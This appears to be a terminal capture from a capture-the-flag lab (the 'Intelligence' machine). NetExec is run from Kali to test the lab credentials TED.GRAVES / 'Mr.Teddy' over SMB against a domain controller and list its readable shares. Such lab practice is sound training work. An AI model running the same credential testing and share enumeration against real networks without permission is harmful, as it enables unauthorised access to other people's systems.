 ┌──(root㉿kali)-[~/…/pdf/es/Tiffany.Molina/Desktop]
└─# nxc smb 10.10.10.248 -u TED.GRAVES -p 'Mr.Teddy'
SMB 10.10.10.248 445 DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:intelligence.htb) (
signing:True) (SMBv1:False) (Null Auth:True)
SMB 10.10.10.248 445 DC [+] intelligence.htb\TED.GRAVES:Mr.Teddy
┌──(root㉿kali)-[~/…/pdf/es/Tiffany.Molina/Desktop]
└─# nxc smb 10.10.10.248 -u TED.GRAVES -p 'Mr.Teddy' --shares
SMB 10.10.10.248 445 DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:intelligence.htb) (
signing:True) (SMBv1:False) (Null Auth:True)
SMB 10.10.10.248 445 DC [+] intelligence.htb\TED.GRAVES:Mr.Teddy
SMB 10.10.10.248 445 DC [*] Enumerated shares
SMB 10.10.10.248 445 DC Share Permissions Remark
SMB 10.10.10.248 445 DC ----- ----------- ------
SMB 10.10.10.248 445 DC ADMIN$ Remote Admin
SMB 10.10.10.248 445 DC C$ Default share
SMB 10.10.10.248 445 DC IPC$ READ Remote IPC
SMB 10.10.10.248 445 DC IT READ
SMB 10.10.10.248 445 DC NETLOGON READ Logon server share
SMB 10.10.10.248 445 DC SYSVOL READ Logon server share
SMB 10.10.10.248 445 DC Users READ
┌──(root㉿kali)-[~/…/pdf/es/Tiffany.Molina/Desktop]
└─#